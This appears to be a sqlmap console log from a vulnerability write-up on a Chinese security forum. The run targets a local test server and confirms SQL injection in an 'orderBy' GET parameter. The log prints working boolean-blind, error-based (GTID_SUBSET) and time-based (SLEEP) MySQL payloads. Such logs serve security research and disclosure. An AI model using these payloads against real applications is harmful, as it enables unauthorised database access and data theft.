 [15:37:43] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[15:37:43] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[15:37:43] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[15:37:44] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'orderBy' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 296 HTTP(s) requests:
---
Parameter: orderBy (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: offset=0&categoryId=0&orderBy=(SELECT (CASE WHEN (2951=2951) THEN 0x6964 ELSE (SELECT 8985 UNION SELECT 325
5) END))
Type: error-based
Title: MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)
Payload: offset=0&categoryId=0&orderBy=GTID_SUBSET(CONCAT(0x7162767a71,(SELECT (ELT(8576=8576,1))),0x7171767a71),857
6)
Type: time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace
Payload: offset=0&categoryId=0&orderBy=(CASE WHEN (5708=5708) THEN SLEEP(5) ELSE 5708 END)
---
[15:38:01] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.6
[15:38:01] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 303 times
[15:38:01] [INFO] fetched data logged to text files under 'C:\Users\admin\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 15:38:01 /2023-05-01/
F:\工具\漏洞利用\sqlmap-master>
先知社区